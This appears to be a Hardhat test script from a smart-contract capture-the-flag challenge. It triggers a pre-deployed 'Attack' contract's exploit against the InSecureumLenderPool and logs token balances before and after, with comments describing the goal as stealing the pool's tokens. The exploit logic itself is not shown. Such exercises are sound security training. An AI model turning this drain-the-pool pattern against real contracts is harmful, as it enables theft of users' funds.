 1 const { expect } = require("chai");
2
3 describe("Challenge 1", function () {
4 it("Transfer all balance", async function () {
5 const [player,deployer] = await ethers.getSigners();
6
7 const TokenContract = await ethers.getContractFactory("InSecureumToken");
8 const toa='0x8464135c8F25Da09e49BC8782676a84730C318bC';
9 const tokenContract = await TokenContract.attach(toa);
10
11 const LenderContract = await ethers.getContractFactory("InSecureumLenderPool");
12 const toa2='0x71C95911E9a5D330f4D621842EC243EE1343292e';
13 const lenderContract = await LenderContract.attach(toa2);
14
15 const AttackContract = await ethers.getContractFactory("Attack");
16 const toa3='0x5FbDB2315678afecb367f032d93F642f64180aa3';
17 const attackContract = await AttackContract.attach(toa3);
18
19 //The idea is that anyone can deposit $ISECs to enlarge the pool's resources.
20 //Will you be able to steal the $ISECs from the InSecureumLenderPool?
21 console.log("Before exploit");
22 console.log("Deployer Token balance:", ethers.utils.formatEther(await tokenContract.balanceOf(deployer.address)).toString());
23 console.log("Player Token balance:", ethers.utils.formatEther(await tokenContract.balanceOf(player.address)).toString());
24 console.log("LenderPoolContract Token balance:", ethers.utils.formatEther(await tokenContract.balanceOf(toa2)).toString());
25 console.log("AttackContract Token balance:", ethers.utils.formatEther(await tokenContract.balanceOf(toa3)).toString());
26 const tx=await attackContract.exploit(lenderContract.address);
27 await ethers.provider.waitForTransaction(tx.hash);
28 console.log("\nAfter exploit");
29 console.log("Deployer Token balance:", ethers.utils.formatEther(await tokenContract.balanceOf(deployer.address)).toString());
30 console.log("Player Token balance:", ethers.utils.formatEther(await tokenContract.balanceOf(player.address)).toString());
31 console.log("LenderPoolContract Token balance:", ethers.utils.formatEther(await tokenContract.balanceOf(toa2)).toString());
32 console.log("AttackContract Token balance:", ethers.utils.formatEther(await tokenContract.balanceOf(toa3)).toString());
33 //Tokens transfered from lenderContract(toa2) to AttackerContract(toa3)
34 });